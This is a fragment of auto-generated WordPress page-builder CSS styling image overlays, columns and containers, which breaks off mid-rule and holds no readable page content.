.wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-408fdda4.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-408fdda4.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-408fdda4.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.uagb-block-786e446a.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px;margin-bottom: 0px;}.uagb-block-786e446a .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-786e446a .uagb-column__inner-wrap{padding: 10px;}.uagb-block-786e446a .uagb-column__wrap{padding: 10px;}.uagb-block-786e446a .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-786e446a .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-786e446a.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-786e446a > .uagb-columns__overlay{border-radius:    ;}.uagb-block-786e446a.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-edf302ee.uagb-column__wrap{border-style: none;width: 25%;}.wp-block-uagb-column.uagb-block-edf302ee > .uagb-column__overlay{border-radius:    ;}.uagb-block-c03b4dd5.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 5px 5px 0px #00000070 ;}.uagb-block-c03b4dd5.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-c03b4dd5.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 5px 5px 0px #00000070 ;}.uagb-block-c03b4dd5.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-c03b4dd5.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-c03b4dd5.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-c03b4dd5.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-c03b4dd5.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-c03b4dd5.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-c03b4dd5.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-c03b4dd5.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-c03b4dd5.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-c03b4dd5.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.wp-block-uagb-column.uagb-block-65206ec6.uagb-column__wrap{border-style: none;width: 25%;}.wp-block-uagb-column.uagb-block-65206ec6 > .uagb-column__overlay{border-radius:    ;}.uagb-block-e8631aae.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 5px 5px  #00000070 ;}.uagb-block-e8631aae.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-e8631aae.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 5px 5px  #00000070 ;}.uagb-block-e8631aae.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-e8631aae.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-e8631aae.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-e8631aae.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-e8631aae.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-e8631aae.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-e8631aae.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-e8631aae.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-e8631aae.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-e8631aae.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.wp-block-uagb-column.uagb-block-547f728a.uagb-column__wrap{border-style: none;width: 25%;}.wp-block-uagb-column.uagb-block-547f728a > .uagb-column__overlay{border-radius:    ;}.uagb-block-9f02b663.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 5px 5px  #00000070 ;}.uagb-block-9f02b663.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-9f02b663.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 5px 5px  #00000070 ;}.uagb-block-9f02b663.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-9f02b663.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-9f02b663.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-9f02b663.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-9f02b663.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-9f02b663.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-9f02b663.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-9f02b663.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-9f02b663.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-9f02b663.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.wp-block-uagb-column.uagb-block-fcf881af.uagb-column__wrap{border-style: none;width: 25%;}.wp-block-uagb-column.uagb-block-fcf881af > .uagb-column__overlay{border-radius:    ;}.uagb-block-65dbdfdd.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 5px 5px  #00000070 ;}.uagb-block-65dbdfdd.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-65dbdfdd.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 5px 5px  #00000070 ;}.uagb-block-65dbdfdd.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-65dbdfdd.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-65dbdfdd.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-65dbdfdd.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-65dbdfdd.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-65dbdfdd.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-65dbdfdd.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-65dbdfdd.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-65dbdfdd.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-65dbdfdd.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-4e7f4253{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-4e7f4253 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-4e7f4253 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-4e7f4253 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-4e7f4253 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-4e7f4253 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-4e7f4253 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-4e7f4253{box-shadow: 0px 0px   #00000070 ;padding-top: 5em;padding-bottom: 0em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 20px;overflow: visible;background-color: #0c4572;;}.uagb-block-66838071.wp-block-uagb-advanced-heading .uagb-heading-text{color: #ffffff;}.uagb-block-66838071.wp-block-uagb-advanced-heading {text-align: left;}.uagb-block-66838071.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-66838071.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-66838071.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-66838071.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-66838071.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-66838071 .uagb-heading-text{margin-bottom: 15px;}.uagb-block-cd0eccf5.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px;margin-bottom: 0px;}.uagb-block-cd0eccf5 .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-cd0eccf5 .uagb-column__inner-wrap{padding: 30px;}.uagb-block-cd0eccf5 .uagb-column__wrap{padding: 30px;}.uagb-block-cd0eccf5 .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-cd0eccf5 .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-cd0eccf5.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-cd0eccf5 > .uagb-columns__overlay{border-radius:    ;}.uagb-block-cd0eccf5.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-0edbb9a0.uagb-column__wrap{border-style: none;width: 50%;}.wp-block-uagb-column.uagb-block-0edbb9a0 > .uagb-column__overlay{border-radius:    ;}.uagb-block-161bfdec.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-161bfdec.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-161bfdec.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-161bfdec.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-161bfdec.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-161bfdec.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-161bfdec.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-161bfdec.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-161bfdec.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-161bfdec.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-161bfdec.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-161bfdec.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-161bfdec.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.wp-block-uagb-column.uagb-block-f087958b.uagb-column__wrap{border-style: none;width: 50%;}.wp-block-uagb-column.uagb-block-f087958b > .uagb-column__overlay{border-radius:    ;}.uagb-block-e76ced0e.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-e76ced0e.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-e76ced0e.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-e76ced0e.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-e76ced0e.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-e76ced0e.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-e76ced0e.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-e76ced0e.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-e76ced0e.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-e76ced0e.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-e76ced0e.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-e76ced0e.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-e76ced0e.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-c39016d3{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-c39016d3 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-c39016d3 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-c39016d3 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-c39016d3 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-c39016d3 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-c39016d3 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-c39016d3{box-shadow: 0px 0px   #00000070 ;padding-top: 5em;padding-bottom: 12em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;background-color: #deeaf8;;}.uagb-block-980dd5f5.wp-block-uagb-advanced-heading .uagb-heading-text{color: #000000;}.uagb-block-980dd5f5.wp-block-uagb-advanced-heading {text-align: center;}.uagb-block-980dd5f5.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-980dd5f5.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-980dd5f5.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-980dd5f5.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-980dd5f5.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-980dd5f5 .uagb-heading-text{margin-bottom: 15px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-1951c21c{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-1951c21c .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-1951c21c .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-1951c21c .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-1951c21c .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-1951c21c .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-1951c21c > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-1951c21c{box-shadow: 0px 0px   #00000070 ;padding-top: 0em;padding-bottom: 3em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;background-color: #0c4572;;}.uagb-block-c05c1e0b.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: -130px;margin-bottom: 0px;}.uagb-block-c05c1e0b .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-c05c1e0b .uagb-column__inner-wrap{padding: 10px;}.uagb-block-c05c1e0b .uagb-column__wrap{padding: 10px;}.uagb-block-c05c1e0b .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-c05c1e0b .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-c05c1e0b.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-c05c1e0b > .uagb-columns__overlay{border-radius:    ;}.uagb-block-c05c1e0b.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-35a0672e.uagb-column__wrap{border-style: none;width: 33.33%;}.wp-block-uagb-column.uagb-block-35a0672e > .uagb-column__overlay{border-radius:    ;}.uagb-block-0ffd631f.wp-block-uagb-image{text-align: center;justify-content: center;align-self: center;}.uagb-block-0ffd631f .wp-block-uagb-image__figure{align-items: center;}.uagb-block-0ffd631f.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-0ffd631f.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-0ffd631f.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-0ffd631f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-0ffd631f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-0ffd631f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-0ffd631f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-0ffd631f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-0ffd631f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-0ffd631f.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-0ffd631f.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-0ffd631f.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-0ffd631f.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.uagb-block-a6f7b0ae.wp-block-uagb-advanced-heading .uagb-heading-text{color: #ffffff;}.uagb-block-a6f7b0ae.wp-block-uagb-advanced-heading {text-align: center;}.uagb-block-a6f7b0ae.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-a6f7b0ae.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-a6f7b0ae.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-a6f7b0ae.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-a6f7b0ae.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-a6f7b0ae .uagb-heading-text{font-size: 2em;margin-bottom: 15px;}.wp-block-uagb-column.uagb-block-bbbb21ad.uagb-column__wrap{border-style: none;width: 33.33%;}.wp-block-uagb-column.uagb-block-bbbb21ad > .uagb-column__overlay{border-radius:    ;}.uagb-block-e6ec7810.wp-block-uagb-image{text-align: center;justify-content: center;align-self: center;}.uagb-block-e6ec7810 .wp-block-uagb-image__figure{align-items: center;}.uagb-block-e6ec7810.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-e6ec7810.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-e6ec7810.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-e6ec7810.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-e6ec7810.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-e6ec7810.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-e6ec7810.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-e6ec7810.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-e6ec7810.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-e6ec7810.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-e6ec7810.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-e6ec7810.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-e6ec7810.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.uagb-block-2f6bc9b3.wp-block-uagb-advanced-heading .uagb-heading-text{color: #ffffff;}.uagb-block-2f6bc9b3.wp-block-uagb-advanced-heading {text-align: center;}.uagb-block-2f6bc9b3.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-2f6bc9b3.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-2f6bc9b3.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-2f6bc9b3.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-2f6bc9b3.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-2f6bc9b3 .uagb-heading-text{font-size: 2em;margin-bottom: 15px;}.wp-block-uagb-column.uagb-block-a4c2986a.uagb-column__wrap{border-style: none;width: 33.33%;}.wp-block-uagb-column.uagb-block-a4c2986a > .uagb-column__overlay{border-radius:    ;}.uagb-block-6dd23294.wp-block-uagb-image{text-align: center;justify-content: center;align-self: center;}.uagb-block-6dd23294 .wp-block-uagb-image__figure{align-items: center;}.uagb-block-6dd23294.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-6dd23294.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-6dd23294.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-6dd23294.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-6dd23294.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-6dd23294.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-6dd23294.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-6dd23294.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-6dd23294.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-6dd23294.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-6dd23294.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-6dd23294.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-6dd23294.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.uagb-block-2698647d.wp-block-uagb-advanced-heading .uagb-heading-text{color: #ffffff;}.uagb-block-2698647d.wp-block-uagb-advanced-heading {text-align: center;}.uagb-block-2698647d.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-2698647d.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: 